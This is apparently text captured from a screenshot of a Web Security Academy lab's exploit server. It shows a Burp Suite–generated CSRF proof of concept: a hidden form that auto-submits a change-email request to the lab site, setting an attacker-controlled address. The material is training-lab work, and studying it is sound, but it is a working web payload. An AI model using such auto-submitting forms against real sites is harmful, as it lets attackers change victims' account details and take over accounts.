 CSRF where token validation
CSRF where token validation
CSRF where token validation
Exploit Server: CSRF where t
https://exploit-0a9600ad037a5090818fb175012100c4.exploit-server.net
URL: https://exploit-0a9600ad037a5090818fb175012100c4.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a9c006b033f5070813cb28700420001.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test34&#64;hacker&#46;netk" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>